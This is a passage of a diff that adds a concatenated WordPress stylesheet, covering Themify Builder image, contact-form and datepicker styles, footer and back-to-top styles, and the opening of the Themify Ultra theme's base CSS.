+    border-right-style: solid
+}
+
+html :where([style*=border-bottom-width]) {
+    border-bottom-style: solid
+}
+
+html :where([style*=border-left-width]) {
+    border-left-style: solid
+}
+
+html :where(img[class*=wp-image-]) {
+    height: auto;
+    max-width: 100%
+}
+
+:where(figure) {
+    margin: 0 0 1em
+}
+
+html :where(.is-position-sticky) {
+    --wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
+}
+
+@media screen and (max-width:600px) {
+    html :where(.is-position-sticky) {
+        --wp-admin--admin-bar--position-offset: 0px
+    }
+}
+
+/*/themify-builder/css/modules/image.css*/
+
+.module-image .image-title {
+    margin: 0 0 .3em;
+    font-size: 1.2em
+}
+
+.module-image .image-title a {
+    text-decoration: none;
+    color: inherit;
+    font-family: inherit;
+    text-shadow: inherit
+}
+
+/*layout*/
+
+.module-image .image-wrap {
+    width: auto
+}
+
+.module-image .image-wrap img {
+    vertical-align: top;
+    display: inline-block
+}
+
+/*appearance*/
+
+.module-image.rounded .image-wrap img {
+    border-radius: 10px
+}
+
+.module-image.bordered .image-wrap img {
+    border: solid 1px rgba(0, 0, 0, .15);
+    background: #fff;
+    padding: 3px;
+    box-sizing: border-box
+}
+
+.module-image.drop-shadow .image-wrap img,
+.module.drop-shadow .post-image img {
+    box-shadow: 0 1px 8px 2px rgba(0, 0, 0, .15)
+}
+
+.module-image.circle .image-wrap img {
+    border-radius: 50em
+}
+
+/* auto fullwidth */
+
+.themify_builder .auto_fullwidth .lightbox {
+    display: block
+}
+
+.themify_builder .auto_fullwidth .image-wrap,
+.themify_builder .auto_fullwidth img {
+    width: 100%;
+    display: block;
+    /* required for FF */
+}
+
+/* lightbox */
+
+.module-image .image-wrap .lightbox {
+    position: relative;
+    display: inline-block;
+    max-width: 100%
+}
+
+/*/themify-builder/css/modules/image_styles/right.css*/
+
+.module-image.image-right .image-wrap {
+    float: right;
+    margin: 0 0 1em 1.5em
+}
+
+/*/themify-builder/css/modules/image_styles/center.css*/
+
+.module-image.image-center .image-wrap {
+    text-align: center
+}
+
+.module-image.image-center .image-content {
+    text-align: center;
+    padding-top: .5em;
+    padding-bottom: 1em
+}
+
+/*/themify-builder/css/modules/text.css*/
+
+.drop-cap> :first-child:first-letter,
+.tb_text_dropcap>.tb_text_wrap:first-child:first-letter,
+.tb_text_dropcap>.tb_text_wrap> :first-child:first-letter {
+    font-size: 2.85em;
+    float: left;
+    line-height: .4em;
+    padding: .425em .375em;
+    background-color: var(--theme_accent, #0f70e8);
+    color: #fff;
+    margin-right: .325em;
+    margin-top: .15em;
+    margin-bottom: .25em
+}
+
+.tb-text-more-link-indicator {
+    display: block;
+    height: 3px;
+    margin: 5px 0;
+    background: rgba(55, 55, 55, .6)
+}
+
+/*/themify-builder/css/modules/image_styles/top.css*/
+
+.module-image.image-top .image-content {
+    margin-top: .5em;
+    margin-bottom: 1em
+}
+
+/*/wp-content/plugins/builder-contact/assets/style.css*/
+
+/* contact module */
+
+.module-contact .contact-error,
+.module-contact .contact-success {
+    padding: .5em;
+    border-radius: 8px;
+    margin-bottom: 1em
+}
+
+.module-contact .contact-error {
+    background-color: #e8311f;
+    color: #ffeeed
+}
+
+.module-contact .contact-success {
+    background-color: #9bd611;
+    color: #293807
+}
+
+.module span.required {
+    color: #f00
+}
+
+.module .builder-contact-field {
+    margin: 0 0 .5em
+}
+
+.builder-contact-field-send .tf_loader {
+    margin-right: 10px;
+    display: none
+}
+
+.builder-contact-field-send .tf_loader:before {
+    border-color: inherit;
+    border-left-color: rgba(149, 149, 149, .6)
+}
+
+.module .control-label,
+.builder-contact.sending .tf_loader {
+    display: inline-block
+}
+
+.module .builder-contact-field-send {
+    margin-top: 1em
+}
+
+.builder-contact-field-send .tf_submit_icon {
+    margin-inline-end: 5px
+}
+
+.module-contact input[type=checkbox] {
+    color: initial
+}
+
+/* Style 1 */
+
+.module.contact-style1 .control-label {
+    margin-bottom: .3em
+}
+
+.module-contact.contact-style1 input[type=number],
+.module-contact.contact-style1 input[type=tel],
+.module-contact.contact-style1 input[type=text],
+.module-contact.contact-style1 input[type=email] {
+    width: 100%;
+    max-width: 100%;
+    box-sizing: border-box
+}
+
+/* Style 2 */
+
+.module.contact-style3 .builder-contact-field input[type="number"],
+.module.contact-style3 .builder-contact-field input[type="email"],
+.module.contact-style3 .builder-contact-field input[type="tel"],
+.module.contact-style3 .builder-contact-field input[type="text"],
+.module.contact-style3 .builder-contact-field select,
+.module.contact-animated-label .builder-contact-field input[type="number"],
+.module.contact-animated-label .builder-contact-field input[type="email"],
+.module.contact-animated-label .builder-contact-field input[type="tel"],
+.module.contact-animated-label .builder-contact-field input[type="text"],
+.module.contact-animated-label .builder-contact-field select,
+.module.contact-style2 .builder-contact-field input[type="number"],
+.module.contact-style2 .builder-contact-field input[type="email"],
+.module.contact-style2 .builder-contact-field input[type="tel"],
+.module.contact-style2 .builder-contact-field input[type="text"],
+.module.contact-style2 .builder-contact-field select {
+    max-width: none;
+    width: 100%;
+    box-sizing: border-box
+}
+
+.module.contact-style2 .builder-contact-field.builder-contact-field-send,
+.module.contact-style2 .builder-contact-field.builder-contact-field-captcha {
+    order: 1
+}
+
+@media(min-width:681px) {
+    .module .builder-contact-radio-field,
+    .module .builder-contact-checkbox-field {
+        width: 100%;
+        clear: both
+    }
+    .module-contact label {
+        display: inline-block;
+        margin-right: 10px
+    }
+    /* Style 2 */
+    .module.contact-animated-label .builder-contact-fields,
+    .module.contact-style2 .builder-contact-fields {
+        display: flex;
+        flex-wrap: wrap;
+        margin-left: -3.5%
+    }
+    .module.contact-animated-label .builder-contact-field,
+    .module.contact-style2 .builder-contact-field {
+        flex-grow: 1;
+        justify-content: space-between;
+        padding-left: 3.5%;
+        width: 33.33%;
+        box-sizing: border-box
+    }
+    .module.contact-style3 input[type=text],
+    .module.contact-style3 input[type=password],
+    .module.contact-style3 input[type=search],
+    .module.contact-style3 input[type=email],
+    .module.contact-style3 input[type=url],
+    .module.contact-style3 input[type=tel],
+    .module.contact-style3 .builder-contact-field-gdpr,
+    .module.contact-style3 .builder-contact-static-field,
+    .module.contact-style3 .builder-contact-upload-field,
+    .module.contact-style3 .builder-contact-field.builder-contact-field-captcha,
+    .module.contact-style3 .builder-contact-field.builder-contact-field-optin,
+    .module.contact-style3 .builder-contact-field.builder-contact-field-sendcopy,
+    .module.contact-style3 .builder-contact-field.builder-contact-field-send,
+    .module.contact-animated-label .builder-contact-field-gdpr,
+    .module.contact-animated-label .builder-contact-static-field,
+    .module.contact-animated-label .builder-contact-upload-field,
+    .module.contact-animated-label .builder-contact-field.builder-contact-field-captcha,
+    .module.contact-animated-label .builder-contact-field.builder-contact-field-optin,
+    .module.contact-animated-label .builder-contact-field.builder-contact-field-sendcopy,
+    .module.contact-animated-label .builder-contact-field.builder-contact-field-send,
+    .module.contact-animated-label .builder-contact-field.builder-contact-textarea-field,
+    .module.contact-animated-label .builder-contact-textarea-field,
+    .module.contact-style2 .builder-contact-field-gdpr,
+    .module.contact-style2 .builder-contact-static-field,
+    .module.contact-style2 .builder-contact-upload-field,
+    .module.contact-style2 .builder-contact-field.builder-contact-field-captcha,
+    .module.contact-style2 .builder-contact-field.builder-contact-field-optin,
+    .module.contact-style2 .builder-contact-field.builder-contact-field-sendcopy,
+    .module.contact-style2 .builder-contact-field.builder-contact-field-send,
+    .module.contact-style2 .builder-contact-field.builder-contact-textarea-field,
+    .module.contact-style2 .builder-contact-textarea-field {
+        width: 100%
+    }
+    .module.contact-style2 .control-label {
+        white-space: nowrap;
+        width: 100%;
+        text-overflow: ellipsis;
+        overflow: hidden;
+        margin-right: 0
+    }
+    .module.contact-style2 .builder-contact-field-gdpr .control-label {
+        overflow: inherit;
+        white-space: normal
+    }
+    /* Style 3 */
+    .module.contact-style3 .builder-contact-field,
+    .module.contact-style3 .builder-contact-field-message+.builder-contact-field-gdpr {
+        width: 35%
+    }
+    .module.contact-style3 .builder-contact-field-message {
+        width: 60%;
+        position: absolute;
+        top: 0;
+        right: 0
+    }
+    .rtl .module.contact-style3 .builder-contact-field-message {
+        left: 0;
+        right: auto
+    }
+    /* Animated label style */
+    .module.contact-animated-label .control-label {
+        white-space: nowrap;
+        width: 90%;
+        text-overflow: ellipsis;
+        overflow: hidden;
+        vertical-align: middle
+    }
+    .module.contact-animated-label .control-label .field-gdpr {
+        width: auto;
+        white-space: normal
+    }
+}
+
+@media(max-width:680px) {
+    .module.contact-style2 .builder-contact-fields {
+        display: grid
+    }
+}
+
+/* recaptcha */
+
+.module-contact #recaptcha_area {
+    display: inline-block;
+    /* fix alignment set by the module */
+}
+
+@media(max-width:575px) {
+    .module-contact .themify_captcha_field {
+        width: 100%;
+        transform: scale(.77);
+        transform-origin: 0 0
+    }
+}
+
+.module.contact-animated-label label {
+    position: relative;
+    padding: 0;
+    vertical-align: middle
+}
+
+.module.contact-animated-label textarea {
+    resize: none
+}
+
+.contact-animated-label .builder-contact-upload-field label {
+    top: 0 !important;
+    left: 0 !important
+}
+
+.form-control:not(:placeholder-shown)+.tb_contact_label,
+.form-control:focus+.tb_contact_label {
+    top: 0;
+    left: 0;
+    transform: translateY(-100%)
+}
+
+.contact-animated-label .builder-contact-textarea-field .control-label,
+.contact-animated-label .builder-contact-text-field .control-label {
+    visibility: hidden
+}
+
+.tb_contact_label {
+    position: absolute;
+    top: 50%;
+    left: 0;
+    right: 0;
+    transform: translateY(-50%);
+    pointer-events: none;
+    transition-property: transform, top, left;
+    transition-duration: .3s;
+    padding-left: 10px;
+    padding-right: 10px
+}
+
+.builder-contact-textarea-field .tb_contact_label {
+    top: 10px;
+    transform: translateY(0)
+}
+
+.tb_datepicker {
+    font: normal 13px/1.6 Arial, sans-serif;
+    color: #333;
+    border-radius: 8px;
+    background: #fff;
+    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 4px 10px 2px rgba(0, 0, 0, .3);
+    padding: 5px 10px;
+}
+
+.tb_datepicker .ui-datepicker-header {
+    background: 0;
+    border: 0;
+    border-bottom: 1px solid rgba(0, 0, 0, .07);
+    border-radius: 0;
+    padding-bottom: 5px
+}
+
+.tb_datepicker .ui-datepicker-title select {
+    border: solid 1px rgba(0, 0, 0, .27);
+    border-radius: 8px;
+    padding: 0;
+    background: 0;
+    appearance: auto
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-prev,
+.ui-datepicker.tb_datepicker .ui-datepicker-next {
+    border: 1px solid rgba(0, 0, 0, .07);
+    transition: border-color .2s ease-out
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-prev .ui-icon,
+.ui-datepicker.tb_datepicker .ui-datepicker-next .ui-icon {
+    background: 0;
+    text-indent: -99999em
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-prev,
+.ui-datepicker.tb_datepicker .ui-datepicker-next {
+    top: 2px;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-family: "dashicons";
+    box-sizing: border-box;
+    color: inherit
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-next:after,
+.ui-datepicker.tb_datepicker .ui-datepicker-prev:after {
+    content: "\f141";
+    position: absolute;
+    top: 2px;
+    font-size: 20px;
+    left: 0;
+    line-height: .8em
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-next:after {
+    content: "\f139"
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-prev-hover,
+.ui-datepicker.tb_datepicker .ui-datepicker-next-hover {
+    border: 1px solid rgba(0, 0, 0, .4);
+    background: 0;
+    right: 2px;
+    top: 2px;
+    cursor: pointer
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-prev-hover {
+    right: auto;
+    left: 2px
+}
+
+.ui-datepicker.tb_datepicker .ui-state-default {
+    background: #f6f6f6;
+    border-radius: 8px;
+    border: 2px solid transparent;
+    transition: border-color .2s ease-out;
+    color: inherit;
+    text-align: center
+}
+
+.ui-datepicker.tb_datepicker .ui-state-default:hover {
+    background: #ececec
+}
+
+.ui-datepicker.tb_datepicker .ui-state-default:hover {
+    background: #ececec
+}
+
+.ui-datepicker.tb_datepicker .ui-state-active,
+.ui-datepicker.tb_datepicker .ui-state-default:active {
+    border: 2px solid #F90
+}
+
+.ui-datepicker.tb_datepicker .ui-state-highlight {
+    border: 2px solid #98cee3
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-buttonpane {
+    border-top: 1px solid #eee;
+    padding: 0
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-buttonpane:after {
+    content: "";
+    clear: both;
+    display: block
+}
+
+.ui-datepicker.tb_datepicker .ui-datepicker-buttonpane button {
+    text-transform: none;
+    font-family: inherit;
+    font-weight: inherit;
+    font-size: 1em;
+    background: #fafafa;
+    border: 1px solid #eee;
+    color: #222;
+    outline: 0;
+    opacity: 1
+}
+
+.ui-datepicker.tb_datepicker .ui_tpicker_hour select,
+.ui-datepicker.tb_datepicker .ui_tpicker_minute select,
+.ui-datepicker.tb_datepicker .ui_tpicker_second select {
+    padding: 0;
+    padding-right: 10px;
+    appearance: auto
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/back-top.css*/
+
+.back-top {
+    margin: 0 auto .6em;
+    width: 200px
+}
+
+.back-top:not(.back-top-float) .arrow-up a {
+    text-decoration: none;
+    display: inline-block;
+    position: relative;
+    bottom: 0;
+    padding: .4em;
+    line-height: 1;
+    z-index: 10;
+    color: inherit;
+    transition: bottom .5s
+}
+
+.back-top:not(.back-top-float):hover .arrow-up a {
+    bottom: 20px
+}
+
+.footer-block .back-top:not(.back-top-float) .arrow-up a:hover,
+.footer-block .back-top:not(.back-top-float) .arrow-up a {
+    background: 0
+}
+
+.back-top a:before {
+    content: '';
+    display: inline-block;
+    width: 30px;
+    height: 30px;
+    border: 2px solid transparent;
+    border-top-color: inherit;
+    border-left-color: inherit;
+    transform: rotate(45deg);
+    margin-top: 4px
+}
+
+#footer .back-top-float,
+#pagewrap .back-top-float {
+    background-color: var(--theme_accent_semi);
+    border-radius: 100%;
+    color: #fff;
+    cursor: pointer;
+    position: fixed;
+    inset: auto 20px 20px auto;
+    width: 44px;
+    height: 44px;
+    overflow: hidden;
+    text-decoration: none;
+    text-align: center;
+    font-size: 16px;
+    opacity: 1;
+    z-index: 101;
+    transition: opacity .2s ease-in-out .2s, transform .2s ease-in-out, background-color .5s;
+    box-shadow: 0 1px 8px rgba(0, 0, 0, .12)
+}
+
+#footer .back-top-hide,
+#pagewrap .back-top-hide {
+    opacity: 0;
+    pointer-events: none;
+}
+
+.back-top-float .arrow-up a,
+#pagewrap .back-top-float .arrow-up a {
+    background: 0;
+    color: inherit
+}
+
+.back-top-float .arrow-up,
+#pagewrap .back-top-float .arrow-up {
+    position: absolute;
+    top: 5px;
+    left: 50%
+}
+
+#pagewrap .back-top-float:hover,
+.back-top:not(.back-top-float) .arrow-up a:hover {
+    background-color: var(--theme_accent)
+}
+
+.back-top-float:hover .arrow-up,
+#pagewrap .back-top-float:hover .arrow-up {
+    animation: back-top-arrow-up .25s linear .2s infinite alternate
+}
+
+.back-top-float a:before,
+#pagewrap .back-top-float a:before {
+    width: 13px;
+    height: 13px;
+    position: absolute;
+    top: 14px;
+    left: 50%;
+    margin-left: -7px;
+    margin-top: 0;
+    border-width: 1px
+}
+
+.footer-horizontal-left .back-top,
+.footer-horizontal-right .back-top,
+.footer-left-col .back-top,
+.footer-right-col .back-top {
+    position: absolute;
+    top: -89px;
+    width: 60px;
+    margin: 0
+}
+
+.footer-horizontal-left .back-top .arrow-up a,
+.footer-horizontal-right .back-top .arrow-up a,
+.footer-left-col .back-top .arrow-up a,
+.footer-right-col .back-top .arrow-up a {
+    background-color: rgba(171, 171, 171, .78);
+    color: #fff;
+    width: 60px;
+    height: 25px;
+    line-height: 100%;
+    padding: 10px 0 0;
+    text-align: center !important;
+    border-radius: 8px 8px 0 0
+}
+
+.footer-horizontal-left .back-top a:before,
+.footer-horizontal-right .back-top a:before,
+.footer-left-col .back-top a:before,
+.footer-right-col .back-top a:before {
+    width: 14px;
+    height: 14px
+}
+
+.footer-horizontal-left .back-top:hover .arrow-up a,
+.footer-horizontal-right .back-top:hover .arrow-up a,
+.footer-left-col .back-top:hover .arrow-up a,
+.footer-right-col .back-top:hover .arrow-up a {
+    bottom: 0
+}
+
+.footer-horizontal-left .back-top .arrow-up:hover a,
+.footer-horizontal-right .back-top .arrow-up:hover a,
+.footer-left-col .back-top .arrow-up:hover a,
+.footer-right-col .back-top .arrow-up:hover a {
+    background-color: #000
+}
+
+@keyframes back-top-arrow-up {
+    0% {
+        top: 0
+    }
+    100% {
+        top: -5px
+    }
+}
+
+@media(max-width:680px) {
+    .footer-horizontal-left .back-top,
+    .footer-horizontal-right .back-top,
+    .footer-left-col .back-top,
+    .footer-right-col .back-top {
+        top: -70px
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/footer.css*/
+
+#footerwrap {
+    padding: 54px 0 2em;
+    border-top: 1px solid rgba(0, 0, 0, .05);
+    background-color: #fff
+}
+
+#footer {
+    font-size: .9em
+}
+
+/* for layout part inserted in footer */
+
+#footer .footer-widgets .row_inner {
+    width: auto;
+    max-width: 100%
+}
+
+.footer-block #footerwrap {
+    text-align: center;
+    position: static
+}
+
+.footer-text {
+    padding: 0 0 2em;
+    line-height: 1.8em;
+    font-size: .85em
+}
+
+.footer-widgets .widget {
+    margin: 0 0 1.5em
+}
+
+.footer-widgets .widgettitle {
+    color: inherit;
+    margin: 0 0 1em
+}
+
+.main-col,
+.section-col {
+    box-sizing: border-box
+}
+
+@media(max-width:1024px) {
+    .footer-widgets .col4-1 {
+        width: 48.4%
+    }
+    .footer-widgets .col4-1:nth-child(2n+1) {
+        margin-left: 0;
+        clear: left
+    }
+}
+
+@media(max-width:680px) {
+    #footerwrap {
+        padding-top: 35px
+    }
+    .footer-widgets .col4-2,
+    .footer-widgets .col3-1 {
+        margin-left: 0;
+        width: 100%;
+        max-width: 100%
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/footer-logo.css*/
+
+#footer-logo {
+    font-size: 1.5em;
+    font-weight: 600;
+    letter-spacing: -.03em;
+    padding: 0;
+    margin: 0 0 .8em
+}
+
+#footer-logo a {
+    color: inherit;
+    text-decoration: none
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/footer-nav.css*/
+
+.footer-nav {
+    margin: .5em 0 1em;
+    padding: 0
+}
+
+.footer-nav li {
+    display: inline-block;
+    padding: 0;
+    margin: 0;
+    list-style: none;
+    position: relative
+}
+
+.footer-nav a {
+    text-decoration: none;
+    margin: 0 1em .8em 0
+}
+
+.footer-horizontal-left .footer-nav a,
+.footer-horizontal-right .footer-nav a,
+.footer-left-col .footer-nav a,
+.footer-right-col .footer-nav a {
+    margin: 0 .8em 1em 0;
+    padding: 0
+}
+
+.footer-nav li ul {
+    background-color: #fff;
+    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 3px 12px rgba(0, 0, 0, .12);
+    border-radius: 8px;
+    margin: 0;
+    padding: .6em 0;
+    position: absolute;
+    z-index: 99;
+    bottom: 100%;
+    list-style: none;
+    text-align: left;
+    box-sizing: border-box;
+}
+
+#footerwrap .footer-nav ul a {
+    display: block;
+    width: 238px;
+    padding: .5em 1.25em .5em 1.6em;
+    margin: 0;
+    box-sizing: border-box;
+    color: #666
+}
+
+#footerwrap .footer-nav ul a:hover {
+    color: var(--theme_accent)
+}
+
+.footer-nav li li ul {
+    left: 100%;
+    bottom: -.65em
+}
+
+@media (hover:hover) {
+    .footer-nav li ul {
+        opacity: 0;
+        visibility: hidden;
+        transform: scale(1, 0);
+        transform-origin: bottom;
+        transition: transform .2s ease-in-out, opacity .2s ease-in-out
+    }
+    .footer-nav li:hover>ul,
+    /* tab keyboard menu nav */
+    .footer-nav li>a:focus+.sub-menu,
+    .footer-nav li>.sub-menu:focus-within {
+        margin-bottom: 0;
+        opacity: 1;
+        visibility: visible;
+        transform: none;
+        pointer-events: auto
+    }
+}
+
+@media (hover:none) {
+    .footer-nav li ul {
+        display: none
+    }
+}
+
+.footer-nav li:hover>a {
+    color: var(--theme_accent)
+}
+
+/* Footer Edge Menu */
+
+.footer-nav li.edge ul {
+    left: auto;
+    right: 0
+}
+
+.footer-nav ul li.edge ul {
+    right: 100%
+}
+
+.footer-right-col #footerwrap .footer-nav ul li.edge ul {
+    left: auto;
+    right: 100%
+}
+
+.footer-horizontal-left #footer .footer-nav,
+.footer-horizontal-right #footer .footer-nav {
+    float: left;
+    margin-top: 0
+}
+
+@media(max-width:680px) {
+    #footerwrap .footer-nav ul a {
+        width: 160px
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/widgets/text.css*/
+
+.textwidget ul {
+    margin: 0 0 1.4em 1.6em
+}
+
+.textwidget ul li {
+    list-style: disc
+}
+
+.textwidget ol li {
+    list-style: decimal
+}
+
+/*/wp-content/themes/themify-ultra/style.css*/
+
+/*!
+Theme Name:Themify Ultra
+Theme URI:https://themify.me/themes/ultra/
+Version:7.3.8 
+Description:Use Ultra theme to create professional sites quickly and easily (landing pages, portfolio, blog, corporate, ecommerce, and more). It includes a bunch of header/footer layout options and pre-built demos that you can import to your site. Read <a href="https://themify.me/docs/ultra-documentation">Ultra documentation</a> for more information.
+Author:Themify
+Author URI:https://www.themify.me
+License:GNU General Public License v2.0
+License URI:http://www.gnu.org/licenses/gpl-2.0.html
+Copyright:(c) Themify.
+Tags:themify,featured-images,translation-ready,custom-menu,sidebar
+Text Domain:themify
+---------
+DO NOT EDIT THIS FILE.
+If you need to override theme styling,please add custom CSS in Appearance>Customize>Custom CSS or a child theme (https://themify.me/docs/child-theme).
+/************************************************************************************
+1. RESET
+*************************************************************************************/
+
+html,
+body,
+address,
+blockquote,
+div,
+dl,
+form,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+ol,
+p,
+pre,
+table,
+ul,
+dd,
+dt,
+li,
+tbody,
+td,
+tfoot,
+th,
+thead,
+tr,
+button,
+del,
+ins,
+map,
+object,
+a,
+abbr,
+acronym,
+b,
+bdo,
+big,
+br,
+cite,
+code,
+dfn,
+em,
+i,
+img,
+kbd,
+q,
+samp,
+small,
+span,
+strong,
+sub,
+sup,
+tt,
+var,
+legend,
+fieldset,
+figure {
+    margin: 0;
+    padding: 0
+}
+
+img,
+fieldset,
+a {
+    border: 0
+}
+
+/* set html5 elements to block */
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+iframe,
+audio {
+    max-width: 100%
+}
+
+/************************************************************************************
+2. GENERAL STYLING
+*************************************************************************************/
+
+:root {
+    --theme_accent: #ed1e24;
+    --theme_accent_semi: rgba(251, 9, 48, .8);
+    --theme_accent_hover: #000
+}
+
+html {
+    scroll-behavior: smooth
+}
+
+body {
+    font: 1em/1.65em 'Public Sans', "Arial", sans-serif;
+    overflow-wrap: break-word;
+    background-color: #fff;
+    color: #666;
+    -webkit-font-smoothing: antialiased;
+    -ms-text-size-adjust: 100%;
+    -moz-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+a {
+    text-decoration: none;
+    color: var(--theme_accent);
+    transition: color .3s ease-in-out
+}
+
+a:hover {
+    color: var(--theme_accent_hover)
+}
+
+p {
+    padding: 0;
+    margin: 0 0 1.3em
+}
+
+small {
+    font-size: 87%
+}
+
+blockquote {
+    font-size: 1.1em;
+    line-height: 1.4em;
+    padding: .8em 1.4em;
+    margin: 0 5% 1.2em;
+    border-left: solid 3px rgba(150, 150, 150, .3)
+}
+
+ins {
+    text-decoration: none
+}
+
+/* LIST */
+
+ul,
+ol {
+    margin: 0 0 1.4em 1.6em;
+    padding: 0
+}
+
+li {
+    margin: 0 0 1em;
+    padding: 0
+}
+
+/* HEADINGS*/
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    line-height: 1.4em;
+    margin: 0 0 .5em;
+    overflow-wrap: normal;
+    font-weight: 600;
+    color: #000
+}
+
+h1 {
+    font-size: 2.5em;
+    line-height: 1.2em;
+    font-weight: 700;
+    letter-spacing: -.03em
+}
+
+h2 {
+    font-size: 2em;
+    line-height: 1.3em;
+    letter-spacing: -.02em
+}
+
+h3 {
+    font-size: 1.45em;
+    letter-spacing: -.02em
+}
+
+h4 {
+    font-size: 1.1em;
+    letter-spacing: .05em;
+    line-height: 1.6em;
+    text-transform: uppercase
+}
+
+h5 {
+    font-size: 1.2em;
+    line-height: 1.7em
+}
+
+h6 {
+    font-size: 1.1em;
+    line-height: 1.7em
+}
+
+/* FORM*/
+
+/* form input */
+
+input,
+textarea,
+select,
+input[type=search],
+button {
+    font-size: 100%;
+    font-family: inherit;
+    max-width: 100%
+}
+
+input:read-write,
+input:read-only,
+input[type=radio],
+input[type=checkbox],
+select,
+textarea {
+    background: #fff;
+    border: 1px solid rgba(0, 0, 0, .2);
+    padding: .6em;
+    max-width: 100%;
+    -webkit-appearance: none;
+    appearance: none;
+    border-radius: 8px
+}
+
+input:read-write,
+input:read-only {
+    margin: 0 1em .4em 0;
+    width: 17em
+}
+
+input[type=number] {
+    width: 7em
+}
+
+input[type=checkbox]+label {
+    display: inline-block
+}
+
+textarea {
+    width: 100%;
+    min-height: 13.5em;
+    margin: 0
+}
+
+select {
+    padding-right: 30px;
+    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke-linecap='round' width='100' height='100' stroke='rgba(40,40,40,.8)' stroke-width='3'%3E%3Cpolyline points='2.7,2.3 49.1,57.2 95.5,2.3 '/%3E%3C/svg%3E");
+    background-repeat: no-repeat;
+    background-size: 12px;
+    background-position: calc(100% - 8px) calc(50% + 3px)
+}
+
+input[type=radio],
+input[type=checkbox] {
+    border-radius: 6px;
+    clear: none;
+    cursor: pointer;
+    padding: 0 2px;
+    margin: 0 .5em 0 0;
+    width: 20px;
+    height: 20px;
+    display: inline-block;
+    vertical-align: middle;
+    text-align: center;
+    line-height: 1;
+    -webkit-appearance: none
+}
+
+input[type=radio] {
+    padding: 0;
+    border-radius: 100%;
+    display: inline-flex;
+    justify-content: center;
+    align-items: center
+}
+
+input[type="checkbox"]:before {
+    content: "";
+    display: inline-block;
+    width: 12px;
+    height: 5px;
+    margin-bottom: 4px;
+    margin-left: 1px;
+    border-left: 1px solid transparent;
+    border-bottom: 1px solid transparent;
+    transform: rotateZ(-45deg) skewY(-10deg)
+}
+
+input[type="checkbox"]:checked:before {
+    border-left: 1px solid;
+    border-bottom: 1px solid
+}
+
+input[type="radio"]:checked:before {
+    content: "";
+    display: inline-block;
+    vertical-align: middle;
+    border-radius: 100%;
+    background-color: #222;
+    width: 12px;
+    height: 12px
+}
+
+/* form input:focus */
+
+select:focus,
+textarea:focus,
+input:read-write:focus,
+input:read-only:focus {
+    border-color: rgba(0, 0, 0, .5)
+}
+
+/* form button */
+
+input[type=reset],
+input[type=submit],
+button {
+    background-color: var(--theme_accent);
+    color: #fff;
+    border: 0;
+    padding: .65em 1.4em;
+    cursor: pointer;
+    border-radius: 30px;
+    font-weight: 600;
+    text-transform: uppercase;
+    letter-spacing: .065em;
+    -webkit-appearance: none;
+    transition: background .3s, color .3s, transform .3s
+}
+
+/* form input:hover */
+
+input[type=reset]:hover,
+input[type=submit]:hover,
+button:hover {
+    background-color: var(--theme_accent_hover);
+    color: #fff;
+    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
+    transform: translateY(-1px)
+}
+
+.gm-style-mtc button {
+    border-radius: 0
+}
+
+/*3. STRUCTURE*/
+
+img,
+textarea,
+input,
+#main-nav ul a,
+.sidemenu,
+.post,
+.post-content,
+.author-box,
+.widget {
+    box-sizing: border-box
+}
+
+/*4. GRID*/
+
+.col4-1,
+.col4-2,
+.col3-1 {
+    float: left;
+    margin-left: 3.2%
+}
+
+.col4-1 {
+    width: 22.6%
+}
+
+.col4-2 {
+    width: 48.4%
+}
+
+.col3-1 {
+    width: 31.2%
+}
+
+.col4-1.first,
+.col4-2.first,
+.col3-1.first {
+    margin-left: 0;
+    clear: left
+}
+
+/* main page width */
+
+.pagewidth {
+    width: 1160px;
+    max-width: 100%;
+    margin: 0 auto
+}
+
+/* content */
+
+#layout {
+    display: flex;
+    flex-wrap: wrap
+}
+
+#content {
+    width: 71%;
+    padding: 5.75% 0
+}
+
+.sidebar-none #content {
+    width: 100%
+}
+
+.sidebar-none #layout {
+    display: block
+}
+
+/* sidemenu active */
+
+.sidemenu-active {
+    position: relative;
+    transition: left .2s ease-in-out
+}
+
+.sidemenu-active,
+.sidemenu-active #headerwrap {
+    left: 0
+}
+
+.sidemenu-right {
+    left: -300px
+}
+
+.sidemenu-left,
+.sidemenu-left #headerwrap {
+    left: 300px
+}
+
+/* full_width content */
+
+.full_width #layout {
+    flex-wrap: wrap;
+    width: 100%;
+    max-width: 100%
+}
+
+.full_width #content {
+    padding: 0;
+    width: 100%;
+    max-width: 100%
+}
+
+/*5. HEADER*/
+
+#headerwrap {
+    color: #000;
+    position: absolute;
+    background-color: #fff;
+    border-bottom: 1px solid rgba(0, 0, 0, .05);
+    min-height: 55px;
+    z-index: 999;
+    top: 0;
+    left: 0;
+    transition: background-color .3s ease-in-out, color .3s ease-in-out, box-shadow .3s ease-in-out, left .3s ease-in-out, min-height .3s ease-in-out
+}
+
+.fixed-header-enabled #headerwrap {
+    position: -webkit-sticky;
+    /*for safari*/
+    position: sticky
+}
+
+.transparent-header #headerwrap {
+    position: fixed
+}
+
+.transparent-header.no-fixed-header #headerwrap {
+    position: absolute
+}
+
+.no-fixed-header #headerwrap {
+    position: relative
+}
+
+#header {
+    position: relative;
+    padding: 2em 0;
